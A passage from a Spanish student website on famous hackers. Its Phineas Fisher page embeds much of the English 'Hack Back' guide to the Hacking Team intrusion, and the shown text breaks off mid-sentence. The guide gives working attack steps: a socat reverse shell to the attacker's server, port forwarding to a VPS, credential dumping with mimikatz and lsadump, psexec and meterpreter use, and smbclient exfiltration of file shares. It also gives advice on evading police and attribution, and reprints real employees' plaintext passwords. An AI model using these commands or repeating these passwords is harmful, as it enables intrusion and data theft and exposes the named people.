                        Esta visión ética ha generado un intenso debate. Para sus seguidores, representa una
                        coherencia radical entre ideales y acciones; para sus críticos, justifica daños colaterales
                        y vulnera derechos fundamentales.
                    </p>
                </section>

            </article>
        </section>
    </main>
    <footer class="footer">
        <p>&copy; Para la asignatura de <i>Posicionamiento y Optimización Web</i>.</p>
        <p>✒️ Autor: David Zhou</p>
    </footer>

</body>
</html>
</file>

<file: blog/posts/hackers/phineas-fisher/la-intrusion-a-hacking-team.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hackers</title>
    <!-- SEO Tags -->
    <meta name="description" content="Estos son los hackers más peligrosos, soldados digitales infiltrados en sistemas y entrenados para atacar desde las sombras de Internet.">
    <meta name="keywords" content="hacker,hackers famosos,hackers peligroso,grupos de hackers,grupos de hackers famosos,grupos de hackers peligrosos,ciberataque,ciberataques famosos,ransomware,ciberactivismo,criptomonedas,ciberseguridad">
    <meta name="copyright" content="David Zhou">
    <meta name="author" content="David Zhou">
    <meta name="language" content="spanish">
    <meta name="googlebot" content="index, follow">
    <meta name="robots" content="index,follow">
    <link rel="icon" type="image/png" href="images/favicon-fsociety.png" sizes="50x50"/>
    <!-- Estilos CSS -->
    <link rel="stylesheet" href="/css/styles.css">
    <!-- Para el Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Hackers Buscados">
    <meta name="twitter:description" content="Descubre los hackers y grupos más peligrosos del mundo, sus ciberataques y secretos digitales.">
    <meta name="twitter:image" content="images/shinyhunters-thumbnail.png">
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Home",
                    "item": "https://davidzhou-web.github.io/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Hackers",
                    "item": "https://davidzhou-web.github.io/#famous-hackers"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Phineas: el hacker entre el mito y la realidad digital",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/el-hacker-phineas-fisher.html"
                },
                {
                    "@type": "ListItem",
                    "position": 4,
                    "name": "La rana kermit dentro de la red",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/las-intrusiones-de-phineas-fisher.html"
                },
                {
                    "@type": "ListItem",
                    "position": 5,
                    "name": "La rana kermit dentro de la red",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/la-intrusion-a-hacking-team.html"
                }
            ]
        }
    </script>
</head>
<body>
    <header>
        <div class="top-header">
            <h1 class="title"><a href="/index.html">H<span class="accent-color">4</span>CK<span class="accent-color">3</span>RS</a></h1>
        </div>
        <nav id="nav">
            <ol>
                <li class="top-menu dropdown">
                    <a href="#hacker-groups">Grupos</a> 
                    <input type="checkbox" id="groups-toggle">
                    <label for="groups-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#lazarus-group">Lazarus</a></li>
                        <li><a href="/index.html#cozybear-group">Cozy Bear</a></li>
                        <li><a href="/index.html#doubledragon-group">Double Dragon</a></li>
                        <li><a href="/index.html#equationgroup-group">Equation Group</a></li>
                        <li><a href="/index.html#oilrig-group">OilRig</a></li>
                        <li><a href="/index.html#anonymous-group">Anonymous</a></li>
                        <li><a href="/index.html#theshadowbrokers-group">The Shadow Brokers</a></li>
                        <li><a href="/index.html#shinyhunters-group">ShinyHunters</a></li>
                        <li><a href="/index.html#ransomhub-group">RansomHub</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="/index.html#famous-hackers">Hackers Famosos</a>
                    <input type="checkbox" id="hackers-toggle">
                    <label for="hackers-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#phineasfisher-hacker">Phineas Fisher</a></li>
                        <li><a href="/index.html#kevinmitnick-hacker">Kevin Mitnick</a></li>
                        <li><a href="/index.html#maksimyakubets-hacker">Maksim Yakubets</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="#famous-cyberattacks">Ciberataques</a>
                    <input type="checkbox" id="cyberattacks-toggle">
                    <label for="cyberattacks-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#stuxnet-cyberattack">Stuxnet</a></li>
                        <li><a href="/index.html#wannacry-cyberattack">WannaCry</a></li>
                        <li><a href="/index.html#solarwinds-cyberattack">SolarWinds</a></li>
                        <li><a href="/index.html#bybit-cyberattack">Bybit</a></li>
                    </ul>
                </li>
                <li class="top-menu"><a href="/index.html#terms">Términos</a></li> 
                <li class="top-menu"><a href="/links.html">Enlaces</a></li> 
            </ol>
        </nav>
    </header>
    <main class="main">
        <section>
            <div class="breadcrum">
                <p>
                    <a href="/index.html" rel="nofollow">home</a> >
                    <a href="/index.html#famous-hackers" rel="nofollow">hackers</a> >
                    <a href="el-hacker-phineas-fisher.html">phineas-fisher</a> >
                    <a href="las-intrusiones-de-phineas-fisher.html">intrusiones</a> >
                    <p>hacking team</p>
                </p>
            </div>
            <article class="blogpost">
                <header>
                    <h2>Hackeando a los hackers - Hacking Team</h2>
                    <p><time datetime="2026-01-20">20 de enero de 2026</time></p>
                </header>

                <section>
                   <p>Phineas Fisher se caracterizaba por acompañar muchas de sus intrusiones con writeups públicos en los que explicaba, a nivel narrativo y técnico general, cómo había logrado acceder a los sistemas de las empresas objetivo.</p>
                   <pre>
                                    _   _            _      ____             _    _ 
               | | | | __ _  ___| | __ | __ )  __ _  ___| | _| |
               | |_| |/ _` |/ __| |/ / |  _ \ / _` |/ __| |/ / |
               |  _  | (_| | (__|   <  | |_) | (_| | (__|   <|_|
               |_| |_|\__,_|\___|_|\_\ |____/ \__,_|\___|_|\_(_)
                                                 
                                  A DIY Guide



                                 ,-._,-._             
                              _,-\  o O_/;            
                             / ,  `     `|            
                             | \-.,___,  /   `        
                              \ `-.__/  /    ,.\      
                             / `-.__.-\`   ./   \'
                            / /|    ___\ ,/      `\
                           ( ( |.-"`   '/\         \  `
                            \ \/      ,,  |          \ _
                             \|     o/o   /           \.
                              \        , /             /
                              ( __`;-;'__`)            \\
                              `//'`   `||`              `\
                             _//       ||           __   _   _ _____   __
                     .-"-._,(__)     .(__).-""-.      | | | | |_   _| |
                    /          \    /           \     | | |_| | | |   |
                    \          /    \           /     | |  _  | | |   |
                     `'-------`      `--------'`    __| |_| |_| |_|   |__
                               #antisec



--[ 1 - Introduction ]----------------------------------------------------------

You'll notice the change in language since the last edition [1]. The
English-speaking world already has tons of books, talks, guides, and
info about hacking. In that world, there's plenty of hackers better than me,
but they misuse their talents working for "defense" contractors, for intelligence
agencies, to protect banks and corporations, and to defend the status quo.
Hacker culture was born in the US as a counterculture, but that origin only
remains in its aesthetics - the rest has been assimilated. At least they can
wear a t-shirt, dye their hair blue, use their hacker names, and feel like
rebels while they work for the Man.

You used to have to sneak into offices to leak documents [2]. You used to need
a gun to rob a bank. Now you can do both from bed with a laptop in hand [3][4].
Like the CNT said after the Gamma Group hack: "Let's take a step forward with
new forms of struggle" [5]. Hacking is a powerful tool, let's learn and fight!

[1] http://pastebin.com/raw.php?i=cRYvK4jb
[2] https://en.wikipedia.org/wiki/Citizens%27_Commission_to_Investigate_the_FBI
[3] http://www.aljazeera.com/news/2015/09/algerian-hacker-hero-hoodlum-150921083914167.html
[4] https://securelist.com/files/2015/02/Carbanak_APT_eng.pdf 
[5] http://madrid.cnt.es/noticia/consideraciones-sobre-el-ataque-informatico-a-gamma-group


--[ 2 - Hacking Team ]----------------------------------------------------------

Hacking Team was a company that helped governments hack and spy on
journalists, activists, political opposition, and other threats to their power
[1][2][3][4][5][6][7][8][9][10][11]. And, occasionally, on actual criminals
and terrorists [12]. Vincenzetti, the CEO, liked to end his emails with the
fascist slogan "boia chi molla". It'd be more correct to say "boia chi vende
RCS". They also claimed to have technology to solve the "problem" posed by Tor
and the darknet [13]. But seeing as I'm still free, I have my doubts about
its effectiveness.

[1] http://www.animalpolitico.com/2015/07/el-gobierno-de-puebla-uso-el-software-de-hacking-team-para-espionaje-politico/
[2] http://www.prensa.com/politica/claves-entender-Hacking-Team-Panama_0_4251324994.html
[3] http://www.24-horas.mx/ecuador-espio-con-hacking-team-a-opositor-carlos-figueroa/
[4] https://citizenlab.org/2012/10/backdoors-are-forever-hacking-team-and-the-targeting-of-dissent/
[5] https://citizenlab.org/2014/02/hacking-team-targeting-ethiopian-journalists/
[6] https://citizenlab.org/2015/03/hacking-team-reloaded-us-based-ethiopian-journalists-targeted-spyware/
[7] http://focusecuador.net/2015/07/08/hacking-team-rodas-paez-tiban-torres-son-espiados-en-ecuador/
[8] http://www.pri.org/stories/2015-07-08/these-ethiopian-journalists-exile-hacking-team-revelations-are-personal
[9] https://theintercept.com/2015/07/07/leaked-documents-confirm-hacking-team-sells-spyware-repressive-countries/
[10] http://www.wired.com/2013/06/spy-tool-sold-to-governments/
[11] http://www.theregister.co.uk/2015/07/13/hacking_team_vietnam_apt/
[12] http://www.ilmessaggero.it/primopiano/cronaca/yara_bossetti_hacking_team-1588888.html
[13] http://motherboard.vice.com/en_ca/read/hacking-team-founder-hey-fbi-we-can-help-you-crack-the-dark-web


--[ 3 - Stay safe out there ]---------------------------------------------------

Unfortunately, our world is backwards. You get rich by doing bad things and go
to jail for doing good. Fortunately, thanks to the hard work of people like
the Tor project [1], you can avoid going to jail by taking a few simple
precautions:

1) Encrypt your hard disk [2]

   I guess when the police arrive to seize your computer, it means you've
   already made a lot of mistakes, but it's better to be safe.

2) Use a virtual machine with all traffic routed through Tor

   This accomplishes two things. First, all your traffic is anonymized through
   Tor. Second, keeping your personal life and your hacking on separate
   computers helps you not to mix them by accident.

   You can use projects like Whonix [3], Tails [4], Qubes TorVM [5], or
   something custom [6]. Here's [7] a detailed comparison.

3) (Optional) Don't connect directly to Tor
   
   Tor isn't a panacea. They can correlate the times you're connected to Tor
   with the times your hacker handle is active. Also, there have been
   successful attacks against Tor [8]. You can connect to Tor using other
   peoples' wifi. Wifislax [9] is a linux distro with a lot of tools for
   cracking wifi. Another option is to connect to a VPN or a bridge node [10]
   before Tor, but that's less secure because they can still correlate the
   hacker's activity with your house's internet activity (this was used as
   evidence against Jeremy Hammond [11]).

   The reality is that while Tor isn't perfect, it works quite well. When I
   was young and reckless, I did plenty of stuff without any protection (I'm
   referring to hacking) apart from Tor, that the police tried their hardest
   to investigate, and I've never had any problems.

[1] https://www.torproject.org/
[2] https://info.securityinabox.org/es/chapter-4
[3] https://www.whonix.org/
[4] https://tails.boum.org/
[5] https://www.qubes-os.org/doc/privacy/torvm/
[6] https://trac.torproject.org/projects/tor/wiki/doc/TransparentProxy
[7] https://www.whonix.org/wiki/Comparison_with_Others
[8] https://blog.torproject.org/blog/tor-security-advisory-relay-early-traffic-confirmation-attack/
[9] http://www.wifislax.com/
[10] https://www.torproject.org/docs/bridges.html.en
[11] http://www.documentcloud.org/documents/1342115-timeline-correlation-jeremy-hammond-and-anarchaos.html


----[ 3.1 - Infrastructure ]----------------------------------------------------

I don't hack directly from Tor exit nodes. They're on blacklists, they're
slow, and they can't receive connect-backs. Tor protects my anonymity while I
connect to the infrastructure I use to hack, which consists of:

1) Domain Names

   For C&C addresses, and for DNS tunnels for guaranteed egress.

2) Stable Servers

   For use as C&C servers, to receive connect-back shells, to launch attacks,
   and to store the loot.

3) Hacked Servers

   For use as pivots to hide the IP addresses of the stable servers. And for
   when I want a fast connection without pivoting, for example to scan ports,
   scan the whole internet, download a database with sqli, etc.

Obviously, you have to use an anonymous payment method, like bitcoin (if it's
used carefully).


----[ 3.2 - Attribution ]-------------------------------------------------------

In the news we often see attacks traced back to government-backed hacking
groups ("APTs"), because they repeatedly use the same tools, leave the same
footprints, and even use the same infrastructure (domains, emails, etc).
They're negligent because they can hack without legal consequences.

I didn't want to make the police's work any easier by relating my hack of
Hacking Team with other hacks I've done or with names I use in my day-to-day
work as a blackhat hacker. So, I used new servers and domain names, registered
with new emails, and payed for with new bitcoin addresses. Also, I only used
tools that are publicly available, or things that I wrote specifically for
this attack, and I changed my way of doing some things to not leave my usual
forensic footprint.


--[ 4 - Information Gathering ]-------------------------------------------------

Although it can be tedious, this stage is very important, since the larger the
attack surface, the easier it is to find a hole somewhere in it.


----[ 4.1 - Technical Information ]---------------------------------------------

Some tools and techniques are:

1) Google

   A lot of interesting things can be found with a few well-chosen search
   queries. For example, the identity of DPR [1]. The bible of Google hacking
   is the book "Google Hacking for Penetration Testers". You can find a short
   summary in Spanish at [2].

2) Subdomain Enumeration

   Often, a company's main website is hosted by a third party, and you'll find
   the company's actual IP range thanks to subdomains like mx.company.com or
   ns1.company.com. Also, sometimes there are things that shouldn't be exposed
   in "hidden" subdomains. Useful tools for discovering domains and subdomains
   are fierce [3], theHarvester [4], and recon-ng [5].

3) Whois lookups and reverse lookups

   With a reverse lookup using the whois information from a domain or IP range
   of a company, you can find other domains and IP ranges. As far as I know,
   there's no free way to do reverse lookups aside from a google "hack":
   
   "via della moscova 13" site:www.findip-address.com
   "via della moscova 13" site:domaintools.com

4) Port scanning and fingerprinting

   Unlike the other techniques, this talks to the company's servers. I
   include it in this section because it's not an attack, it's just
   information gathering. The company's IDS might generate an alert, but you
   don't have to worry since the whole internet is being scanned constantly.

   For scanning, nmap [6] is precise, and can fingerprint the majority of
   services discovered. For companies with very large IP ranges, zmap [7] or
   masscan [8] are fast. WhatWeb [9] or BlindElephant [10] can fingerprint web
   sites.

[1] http://www.nytimes.com/2015/12/27/business/dealbook/the-unsung-tax-agent-who-put-a-face-on-the-silk-road.html
[2] http://web.archive.org/web/20140610083726/http://www.soulblack.com.ar/repo/papers/hackeando_con_google.pdf
[3] http://ha.ckers.org/fierce/
[4] https://github.com/laramies/theHarvester
[5] https://bitbucket.org/LaNMaSteR53/recon-ng
[6] https://nmap.org/
[7] https://zmap.io/
[8] https://github.com/robertdavidgraham/masscan
[9] http://www.morningstarsecurity.com/research/whatweb
[10] http://blindelephant.sourceforge.net/


----[ 4.2 - Social Information ]------------------------------------------------

For social engineering, it's useful to have information about the employees,
their roles, contact information, operating system, browser, plugins,
software, etc. Some resources are:

1) Google

   Here as well, it's the most useful tool.

2) theHarvester and recon-ng

   I already mentioned them in the previous section, but they have a lot more
   functionality. They can find a lot of information quickly and
   automatically. It's worth reading all their documentation.

3) LinkedIn

   A lot of information about the employees can be found here. The company's
   recruiters are the most likely to accept your connection requests.

4) Data.com

   Previously known as jigsaw. They have contact information for many
   employees.

5) File Metadata

   A lot of information about employees and their systems can be found in
   metadata of files the company has published. Useful tools for finding
   files on the company's website and extracting the metadata are metagoofil
   [1] and FOCA [2].

[1] https://github.com/laramies/metagoofil
[2] https://www.elevenpaths.com/es/labstools/foca-2/index.html


--[ 5 - Entering the network ]--------------------------------------------------

There are various ways to get a foothold. Since the method I used against
Hacking Team is uncommon and a lot more work than is usually necessary, I'll
talk a little about the two most common ways, which I recommend trying first.


----[ 5.1 - Social Engineering ]------------------------------------------------

Social engineering, specifically spear phishing, is responsible for the
majority of hacks these days. For an introduction in Spanish, see [1]. For
more information in English, see [2] (the third part, "Targeted Attacks"). For
fun stories about the social engineering exploits of past generations, see
[3]. I didn't want to try to spear phish Hacking Team, as their whole business
is helping governments spear phish their opponents, so they'd be much more
likely to recognize and investigate a spear phishing attempt.

[1] http://www.hacknbytes.com/2016/01/apt-pentest-con-empire.html
[2] http://blog.cobaltstrike.com/2015/09/30/advanced-threat-tactics-course-and-notes/
[3] http://www.netcomunity.com/lestertheteacher/doc/ingsocial1.pdf


----[ 5.2 - Buying Access ]-----------------------------------------------------

Thanks to hardworking Russians and their exploit kits, traffic sellers, and
bot herders, many companies already have compromised computers in their
networks. Almost all of the Fortune 500, with their huge networks, have some
bots already inside. However, Hacking Team is a very small company, and most
of it's employees are infosec experts, so there was a low chance that they'd
already been compromised.


----[ 5.3 - Technical Exploitation ]--------------------------------------------

After the Gamma Group hack, I described a process for searching for
vulnerabilities [1]. Hacking Team had one public IP range:
inetnum:        93.62.139.32 - 93.62.139.47
descr:          HT public subnet

Hacking Team had very little exposed to the internet. For example, unlike
Gamma Group, their customer support site needed a client certificate to
connect. What they had was their main website (a Joomla blog in which Joomscan
[2] didn't find anything serious), a mail server, a couple routers, two VPN
appliances, and a spam filtering appliance. So, I had three options: look for
a 0day in Joomla, look for a 0day in postfix, or look for a 0day in one of the
embedded devices. A 0day in an embedded device seemed like the easiest option,
and after two weeks of work reverse engineering, I got a remote root exploit.
Since the vulnerabilities still haven't been patched, I won't give more
details, but for more information on finding these kinds of vulnerabilities,
see [3] and [4].

[1] http://pastebin.com/raw.php?i=cRYvK4jb
[2] http://sourceforge.net/projects/joomscan/
[3] http://www.devttys0.com/
[4] https://docs.google.com/presentation/d/1-mtBSka1ktdh8RHxo2Ft0oNNlIp7WmDA2z9zzHpon8A


--[ 6 - Be Prepared ]-----------------------------------------------------------

I did a lot of work and testing before using the exploit against Hacking Team.
I wrote a backdoored firmware, and compiled various post-exploitation tools
for the embedded device. The backdoor serves to protect the exploit. Using the
exploit just once and then returning through the backdoor makes it harder to
identify and patch the vulnerabilities.

The post-exploitation tools that I'd prepared were:

1) busybox

   For all the standard Unix utilities that the system didn't have.

2) nmap

   To scan and fingerprint Hacking Team's internal network.

3) Responder.py

   The most useful tool for attacking windows networks when you have access to
   the internal network, but no domain user.

4) Python

   To execute Responder.py

5) tcpdump

   For sniffing traffic.

6) dsniff

   For sniffing passwords from plaintext protocols like ftp, and for
   arpspoofing. I wanted to use ettercap, written by Hacking Team's own ALoR
   and NaGA, but it was hard to compile it for the system.

7) socat

   For a comfortable shell with a pty:
   my_server: socat file:`tty`,raw,echo=0 tcp-listen:my_port
   hacked box: socat exec:'bash -li',pty,stderr,setsid,sigint,sane \
		  tcp:my_server:my_port

   And useful for a lot more, it's a networking swiss army knife. See the
   examples section of its documentation.

8) screen

   Like the shell with pty, it wasn't really necessary, but I wanted to feel
   at home in Hacking Team's network.

9) a SOCKS proxy server

   To use with proxychains to be able to access their local network from any
   program.

10) tgcd

   For forwarding ports, like for the SOCKS server, through the firewall.

[1] https://www.busybox.net/
[2] https://nmap.org/
[3] https://github.com/SpiderLabs/Responder
[4] https://github.com/bendmorris/static-python
[5] http://www.tcpdump.org/
[6] http://www.monkey.org/~dugsong/dsniff/
[7] http://www.dest-unreach.org/socat/
[8] https://www.gnu.org/software/screen/
[9] http://average-coder.blogspot.com/2011/09/simple-socks5-server-in-c.html
[10] http://tgcd.sourceforge.net/


The worst thing that could happen would be for my backdoor or post-exploitation
tools to make the system unstable and cause an employee to investigate. So I
spent a week testing my exploit, backdoor, and post-exploitation tools in the
networks of other vulnerable companies before entering Hacking Team's network.


--[ 7 - Watch and Listen ]------------------------------------------------------

Now inside their internal network, I wanted to take a look around and think
about my next step. I started Responder.py in analysis mode (-A to listen
without sending poisoned responses), and did a slow scan with nmap.


--[ 8 - NoSQL Databases ]-------------------------------------------------------

NoSQL, or rather NoAuthentication, has been a huge gift to the hacker
community [1]. Just when I was worried that they'd finally patched all of the
authentication bypass bugs in MySQL [2][3][4][5], new databases came into
style that lack authentication by design. Nmap found a few in Hacking Team's
internal network:

27017/tcp open  mongodb       MongoDB 2.6.5
| mongodb-databases:
|   ok = 1
|   totalSizeMb = 47547
|   totalSize = 49856643072
...
|_    version = 2.6.5

27017/tcp open  mongodb       MongoDB 2.6.5
| mongodb-databases:
|   ok = 1
|   totalSizeMb = 31987
|   totalSize = 33540800512
|   databases
...
|_    version = 2.6.5

They were the databases for test instances of RCS. The audio that RCS records
is stored in MongoDB with GridFS. The audio folder in the torrent [6] came
from this. They were spying on themselves without meaning to.

[1] https://www.shodan.io/search?query=product%3Amongodb
[2] https://community.rapid7.com/community/metasploit/blog/2012/06/11/cve-2012-2122-a-tragically-comedic-security-flaw-in-mysql
[3] http://archives.neohapsis.com/archives/vulnwatch/2004-q3/0001.html
[4] http://downloads.securityfocus.com/vulnerabilities/exploits/hoagie_mysql.c
[5] http://archives.neohapsis.com/archives/bugtraq/2000-02/0053.html
[6] https://ht.transparencytoolkit.org/audio/


--[ 9 - Crossed Cables ]--------------------------------------------------------

Although it was fun to listen to recordings and see webcam images of Hacking
Team developing their malware, it wasn't very useful. Their insecure backups
were the vulnerability that opened their doors. According to their
documentation [1], their iSCSI devices were supposed to be on a separate
network, but nmap found a few in their subnetwork 192.168.1.200/24:

Nmap scan report for ht-synology.hackingteam.local (192.168.200.66)
...
3260/tcp open  iscsi?
| iscsi-info:
|   Target: iqn.2000-01.com.synology:ht-synology.name
|     Address: 192.168.200.66:3260,0
|_    Authentication: No authentication required

Nmap scan report for synology-backup.hackingteam.local (192.168.200.72)
...
3260/tcp open  iscsi?
| iscsi-info:
|   Target: iqn.2000-01.com.synology:synology-backup.name
|     Address: 10.0.1.72:3260,0
|     Address: 192.168.200.72:3260,0
|_    Authentication: No authentication required

iSCSI needs a kernel module, and it would've been difficult to compile it for
the embedded system. I forwarded the port so that I could mount it from a VPS:

VPS: tgcd -L -p 3260 -q 42838
Embedded system: tgcd -C -s 192.168.200.72:3260 -c VPS_IP:42838

VPS: iscsiadm -m discovery -t sendtargets -p 127.0.0.1

Now iSCSI finds the name iqn.2000-01.com.synology but has problems mounting it
because it thinks its IP is 192.168.200.72 instead of 127.0.0.1

The way I solved it was:
iptables -t nat -A OUTPUT -d 192.168.200.72 -j DNAT --to-destination 127.0.0.1

And now, after:
iscsiadm -m node --targetname=iqn.2000-01.com.synology:synology-backup.name -p 192.168.200.72 --login

...the device file appears! We mount it:
vmfs-fuse -o ro /dev/sdb1 /mnt/tmp

and find backups of various virtual machines. The Exchange server seemed like
the most interesting. It was too big too download, but it was possible to
mount it remotely to look for interesting files:
$ losetup /dev/loop0 Exchange.hackingteam.com-flat.vmdk
$ fdisk -l /dev/loop0
/dev/loop0p1            2048  1258287103   629142528    7  HPFS/NTFS/exFAT

so the offset is 2048 * 512 = 1048576
$ losetup -o 1048576 /dev/loop1 /dev/loop0
$ mount -o ro /dev/loop1 /mnt/exchange/

now in /mnt/exchange/WindowsImageBackup/EXCHANGE/Backup 2014-10-14 172311
we find the hard disk of the VM, and mount it:
vdfuse -r -t VHD -f f0f78089-d28a-11e2-a92c-005056996a44.vhd /mnt/vhd-disk/
mount -o loop /mnt/vhd-disk/Partition1 /mnt/part1

...and finally we've unpacked the Russian doll and can see all the files from
the old Exchange server in /mnt/part1

[1] https://ht.transparencytoolkit.org/FileServer/FileServer/Hackingteam/InfrastrutturaIT/Rete/infrastruttura%20ht.pdf


--[ 10 - From backups to domain admin ]-----------------------------------------

What interested me most in the backup was seeing if it had a password or hash
that could be used to access the live server. I used pwdump, cachedump, and
lsadump [1] on the registry hives. lsadump found the password to the besadmin
service account:

_SC_BlackBerry MDS Connection Service
0000   16 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   62 00 65 00 73 00 33 00 32 00 36 00 37 00 38 00    b.e.s.3.2.6.7.8.
0020   21 00 21 00 21 00 00 00 00 00 00 00 00 00 00 00    !.!.!...........

I used proxychains [2] with the socks server on the embedded device and
smbclient [3] to check the password:
proxychains smbclient '//192.168.100.51/c$' -U 'hackingteam.local/besadmin%bes32678!!!'

It worked! The password for besadmin was still valid, and a local admin. I
used my proxy and metasploit's psexec_psh [4] to get a meterpreter session.
Then I migrated to a 64 bit process, ran "load kiwi" [5], "creds_wdigest", and
got a bunch of passwords, including the Domain Admin:

HACKINGTEAM  BESAdmin       bes32678!!!
HACKINGTEAM  Administrator  uu8dd8ndd12!
HACKINGTEAM  c.pozzi        P4ssword      <---- lol great sysadmin
HACKINGTEAM  m.romeo        ioLK/(90
HACKINGTEAM  l.guerra       4luc@=.=
HACKINGTEAM  d.martinez     W4tudul3sp
HACKINGTEAM  g.russo        GCBr0s0705!
HACKINGTEAM  a.scarafile    Cd4432996111
HACKINGTEAM  r.viscardi     Ht2015!
HACKINGTEAM  a.mino         A!e$$andra
HACKINGTEAM  m.bettini      Ettore&Bella0314
HACKINGTEAM  m.luppi        Blackou7
HACKINGTEAM  s.gallucci     1S9i8m4o!
HACKINGTEAM  d.milan        set!dob66
HACKINGTEAM  w.furlan       Blu3.B3rry!
HACKINGTEAM  d.romualdi     Rd13136f@#
HACKINGTEAM  l.invernizzi   L0r3nz0123!
HACKINGTEAM  e.ciceri       2O2571&2E
HACKINGTEAM  e.rabe         erab@4HT!

[1] https://github.com/Neohapsis/creddump7
[2] http://proxychains.sourceforge.net/
[3] https://www.samba.org/
[4] http://ns2.elhacker.net/timofonica/manuales/Manual_de_Metasploit_Unleashed.pdf
[5] https://github.com/gentilkiwi/mimikatz


--[ 11 - Downloading the mail ]-------------------------------------------------

With the Domain Admin password, I have access to the email, the heart of the
company. Since with each step I take there's a chance of being detected, I
start downloading their email before continuing to explore. Powershell makes
it easy [1]. Curiously, I found a bug with Powershell's date handling. After
downloading the emails, it took me another couple weeks to get access to the
source code and everything else, so I returned every now and then to download
the new emails. The server was Italian, with dates in the format
day/month/year. I used:
-ContentFilter {(Received -ge '05/06/2015') -or (Sent -ge '05/06/2015')}

with New-MailboxExportRequest to download the new emails (in this case all
mail since June 5). The problem is it says the date is invalid if you
try a day larger than 12 (I imagine because in the US the month comes first
and you can't have a month above 12). It seems like Microsoft's engineers only
test their software with their own locale.

[1] http://www.stevieg.org/2010/07/using-the-exchange-2010-sp1-mailbox-export-features-for-mass-exports-to-pst/


--[ 12 - Downloading Files ]----------------------------------------------------

Now that I'd gotten Domain Admin, I started to download file shares using my
proxy and the -Tc option of smbclient, for example:

proxychains smbclient '//192.168.1.230/FAE DiskStation' \
    -U 'HACKINGTEAM/Administrator%uu8dd8ndd12!' -Tc FAE_DiskStation.tar '*'

I downloaded the Amministrazione, FAE DiskStation, and FileServer folders in
the torrent like that.


--[ 13 - Introduction to hacking windows domains ]------------------------------

Before continuing with the story of the "weones culiaos" (Hacking Team), I
should give some general knowledge for hacking windows networks.


----[ 13.1 - Lateral Movement ]-------------------------------------------------

I'll give a brief review of the different techniques for spreading withing a
windows network. The techniques for remote execution require the password or
hash of a local admin on the target. By far, the most common way of obtaining
